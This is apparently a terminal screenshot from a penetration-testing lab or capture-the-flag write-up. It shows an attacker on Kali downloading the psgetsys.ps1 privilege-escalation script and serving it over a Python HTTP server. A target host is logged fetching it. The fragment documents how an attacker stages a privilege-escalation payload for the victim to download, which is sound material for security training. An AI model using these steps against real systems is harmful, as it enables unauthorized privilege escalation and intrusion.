 ┌──(root㉿kali)-[/home/kali/HackFast]
└─# wget https://raw.githubusercontent.com/decoder-it/psgetsystem/master/psgetsys.ps1
--2024-08-09 09:50:43--  https://raw.githubusercontent.com/decoder-it/psgetsystem/master/psgetsys.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133,
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected
HTTP request sent, awaiting response... 200 OK
Length: 5926 (5.8K) [text/plain]
Saving to: ‘psgetsys.ps1’
psgetsys.ps1 100%[===================================
2024-08-09 09:50:43 (89.4 MB/s) - ‘psgetsys.ps1’ saved [5926/5926]
┌──(root㉿kali)-[/home/kali/HackFast]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.166.171 - - [09/Aug/2024 09:50:55] "GET /psgetsys.ps1 HTTP/1.1" 200 -
10.129.166.171 - - [09/Aug/2024 09:50:55] "GET /psgetsys.ps1 HTTP/1.1" 200 -